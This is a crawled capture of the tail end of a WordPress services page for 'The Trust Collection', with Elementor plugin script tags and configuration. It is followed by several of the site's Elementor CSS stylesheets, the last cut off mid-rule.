<script src="https://thetrustcollection.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://thetrustcollection.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/thetrustcollection.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thetrustcollection.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thetrustcollection.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b8ed627f43"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":25,"title":"Services%20-%20The%20Trust%20Collection","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://thetrustcollection.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "0c44f6e8e3";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/thetrustcollection.com\/wp-admin\/admin-ajax.php","nonce":"8cf43995e1","urls":{"assets":"https:\/\/thetrustcollection.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thetrustcollection.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thetrustcollection.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1" id="elementor-pro-frontend-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.1" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://thetrustcollection.com/wp-admin/admin-ajax.php","nonce":"a97cf12c1e"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thetrustcollection.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thetrustcollection.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 09:09:08 -->

--- FILE ---
content_type: text/css
request_url: https://thetrustcollection.com/wp-content/uploads/elementor/css/post-292.css?ver=1767184686
body_size: 356
content:
.elementor-kit-292{--e-global-color-primary:#000000;--e-global-color-secondary:#E39B1D;--e-global-color-text:#959595;--e-global-color-accent:#FF5300;--e-global-color-8d3415d:#FFFFFF;--e-global-typography-primary-font-family:"Nunito";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Cinzel Decorative";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Nunito", Sans-serif;}.elementor-kit-292 e-page-transition{background-color:#FFBC7D;}.elementor-kit-292 h1{font-family:"Cinzel Decorative", Sans-serif;}.elementor-kit-292 h2{font-family:"Cinzel Decorative", Sans-serif;}.elementor-kit-292 h3{font-family:"Nunito", Sans-serif;}.elementor-kit-292 h5{font-size:29px;font-weight:300;}.elementor-kit-292 h6{font-family:"Nunito", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://thetrustcollection.com/wp-content/uploads/elementor/css/post-327.css?ver=1767184687
body_size: 1131
content:
.elementor-327 .elementor-element.elementor-element-33ad5e7a:not(.elementor-motion-effects-element-type-background), .elementor-327 .elementor-element.elementor-element-33ad5e7a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #0000005C 0%, #00000000 100%);}.elementor-327 .elementor-element.elementor-element-33ad5e7a > .elementor-container{min-height:90px;}.elementor-327 .elementor-element.elementor-element-33ad5e7a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-100px;padding:0px 0px 0px 0px;z-index:200;}.elementor-327 .elementor-element.elementor-element-33ad5e7a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-327 .elementor-element.elementor-element-3ab21507.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-327 .elementor-element.elementor-element-3ab21507.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-327 .elementor-element.elementor-element-3ab21507.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-327 .elementor-element.elementor-element-3ab21507 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-327 .elementor-element.elementor-element-3ab21507 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-327 .elementor-element.elementor-element-e9cebad img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-327 .elementor-element.elementor-element-d7210dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-327 .elementor-element.elementor-element-d7210dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-327 .elementor-element.elementor-element-d7210dc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-327 .elementor-element.elementor-element-57941886.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-327 .elementor-element.elementor-element-57941886.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-327 .elementor-element.elementor-element-57941886 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-menu-toggle{margin:0 auto;}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu .elementor-item{font-family:"Cinzel", Sans-serif;font-weight:600;}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-8d3415d );fill:var( --e-global-color-8d3415d );}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--main .elementor-item:hover,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--main .elementor-item:focus{color:#F3F3F3;fill:#F3F3F3;}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-text );}.elementor-327 .elementor-element.elementor-element-bcd9cca .e--pointer-framed .elementor-item:before,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-text );}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown a, .elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown{background-color:#FFFFFFA8;}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown a:hover,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown a.highlighted,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-menu-toggle:hover{color:var( --e-global-color-8d3415d );}.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown a:hover,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-327 .elementor-element.elementor-element-bcd9cca .elementor-nav-menu--dropdown a.highlighted{background-color:#00000033;}@media(max-width:1024px){.elementor-327 .elementor-element.elementor-element-33ad5e7a{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-327 .elementor-element.elementor-element-3ab21507 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 10px;}.elementor-327 .elementor-element.elementor-element-d7210dc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-327 .elementor-element.elementor-element-57941886.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-327 .elementor-element.elementor-element-57941886.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-327 .elementor-element.elementor-element-57941886 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-327 .elementor-element.elementor-element-33ad5e7a{margin-top:0px;margin-bottom:0px;padding:5px 0px 0px 0px;}.elementor-327 .elementor-element.elementor-element-3ab21507{width:70%;}.elementor-327 .elementor-element.elementor-element-3ab21507 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-327 .elementor-element.elementor-element-d7210dc{width:30%;}.elementor-327 .elementor-element.elementor-element-2334cfad{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-327 .elementor-element.elementor-element-57941886{width:100%;}.elementor-327 .elementor-element.elementor-element-57941886 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-327 .elementor-element.elementor-element-3ab21507{width:15.175%;}.elementor-327 .elementor-element.elementor-element-d7210dc{width:84.825%;}}@media(max-width:1024px) and (min-width:768px){.elementor-327 .elementor-element.elementor-element-3ab21507{width:86%;}.elementor-327 .elementor-element.elementor-element-d7210dc{width:14%;}.elementor-327 .elementor-element.elementor-element-57941886{width:50%;}}/* Start custom CSS for section, class: .elementor-element-33ad5e7a */.elementor-327 .elementor-element.elementor-element-33ad5e7a.elementor-sticky--effects{
background-color: rgba(0,0,0,0.5)!important
}

.elementor-327 .elementor-element.elementor-element-33ad5e7a{
transition: background-color 1s ease !important;
}

.elementor-327 .elementor-element.elementor-element-33ad5e7a.elementor-sticky--effects >.elementor-container{
min-height: 70px;
}

.elementor-327 .elementor-element.elementor-element-33ad5e7a > .elementor-container{
transition: min-height 1s ease !important;
}

.logo  {
max-width: 130px;
height: auto;
transition: all 0.5s ease;
}

.elementor-sticky--effects .logo {
max-width: 100px;
height: auto;
color: red; 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://thetrustcollection.com/wp-content/uploads/elementor/css/post-495.css?ver=1767184687
body_size: 1243
content:
.elementor-495 .elementor-element.elementor-element-8ddc0c3:not(.elementor-motion-effects-element-type-background), .elementor-495 .elementor-element.elementor-element-8ddc0c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0000000A;}.elementor-495 .elementor-element.elementor-element-8ddc0c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 5em 3em;}.elementor-495 .elementor-element.elementor-element-8ddc0c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-495 .elementor-element.elementor-element-c2357c7 > .elementor-widget-container{padding:1% 0% 2% 0%;}.elementor-495 .elementor-element.elementor-element-c2357c7{text-align:center;}.elementor-495 .elementor-element.elementor-element-c2357c7 .elementor-heading-title{font-family:"Cinzel Decorative", Sans-serif;font-weight:100;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-495 .elementor-element.elementor-element-7b5aed7 .elementor-button{background-color:#2B2B2B;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#2B2B2B;border-radius:100px 100px 100px 100px;padding:20px 40px 20px 40px;}.elementor-495 .elementor-element.elementor-element-7b5aed7 .elementor-button:hover, .elementor-495 .elementor-element.elementor-element-7b5aed7 .elementor-button:focus{background-color:#2B2B2B00;color:#2B2B2B;border-color:#2B2B2B;}.elementor-495 .elementor-element.elementor-element-7b5aed7 .elementor-button:hover svg, .elementor-495 .elementor-element.elementor-element-7b5aed7 .elementor-button:focus svg{fill:#2B2B2B;}.elementor-495 .elementor-element.elementor-element-4a35d81f:not(.elementor-motion-effects-element-type-background), .elementor-495 .elementor-element.elementor-element-4a35d81f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-495 .elementor-element.elementor-element-4a35d81f > .elementor-container{max-width:1400px;}.elementor-495 .elementor-element.elementor-element-4a35d81f{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 80px 0px;}.elementor-495 .elementor-element.elementor-element-4a35d81f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-495 .elementor-element.elementor-element-3680b700 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-495 .elementor-element.elementor-element-1ce4c21 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-1ce4c21{text-align:start;}.elementor-495 .elementor-element.elementor-element-1ce4c21 img{width:55%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-495 .elementor-element.elementor-element-7ad19574 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-495 .elementor-element.elementor-element-7ad19574{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:#FFFFFF;}.elementor-495 .elementor-element.elementor-element-73e88d65 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-246e754a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-495 .elementor-element.elementor-element-246e754a{text-align:start;}.elementor-495 .elementor-element.elementor-element-246e754a .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-495 .elementor-element.elementor-element-1f8580e7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-1f8580e7 .ekit-header-info > li > a{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-495 .elementor-element.elementor-element-1f8580e7 .ekit-header-info > li > a i{color:var( --e-global-color-secondary );font-size:21px;}.elementor-495 .elementor-element.elementor-element-1f8580e7 .ekit-header-info > li > a svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-495 .elementor-element.elementor-element-1f8580e7 .ekit-header-info > li > a svg{max-width:21px;height:auto;}.elementor-495 .elementor-element.elementor-element-1f8580e7 .ekit-header-info > li > a i, .elementor-495 .elementor-element.elementor-element-1f8580e7 .ekit-header-info > li > a svg{margin-right:10px;}.elementor-495 .elementor-element.elementor-element-74ffdc94 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-74ffdc94 .ekit-header-info > li > a{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-495 .elementor-element.elementor-element-74ffdc94 .ekit-header-info > li > a i{color:var( --e-global-color-secondary );font-size:21px;}.elementor-495 .elementor-element.elementor-element-74ffdc94 .ekit-header-info > li > a svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-495 .elementor-element.elementor-element-74ffdc94 .ekit-header-info > li > a svg{max-width:21px;height:auto;}.elementor-495 .elementor-element.elementor-element-74ffdc94 .ekit-header-info > li > a i, .elementor-495 .elementor-element.elementor-element-74ffdc94 .ekit-header-info > li > a svg{margin-right:10px;}.elementor-495 .elementor-element.elementor-element-34302df0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-34302df0 .ekit-header-info > li > a{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-495 .elementor-element.elementor-element-34302df0 .ekit-header-info > li > a i{color:var( --e-global-color-secondary );font-size:21px;}.elementor-495 .elementor-element.elementor-element-34302df0 .ekit-header-info > li > a svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-495 .elementor-element.elementor-element-34302df0 .ekit-header-info > li > a svg{max-width:21px;height:auto;}.elementor-495 .elementor-element.elementor-element-34302df0 .ekit-header-info > li > a i, .elementor-495 .elementor-element.elementor-element-34302df0 .ekit-header-info > li > a svg{margin-right:10px;}.elementor-495 .elementor-element.elementor-element-4026312d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-ce17e51 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-495 .elementor-element.elementor-element-14d1820a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-495 .elementor-element.elementor-element-14d1820a{text-align:start;}.elementor-495 .elementor-element.elementor-element-14d1820a .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-495 .elementor-element.elementor-element-e4b8b6a{--grid-template-columns:repeat(4, auto);--icon-size:15px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-widget-container{text-align:left;}.elementor-495 .elementor-element.elementor-element-e4b8b6a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.9em;}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-495 .elementor-element.elementor-element-e4b8b6a .elementor-social-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-495 .elementor-element.elementor-element-5b9a5eeb:not(.elementor-motion-effects-element-type-background), .elementor-495 .elementor-element.elementor-element-5b9a5eeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-495 .elementor-element.elementor-element-5b9a5eeb{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EAEAEA38;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-495 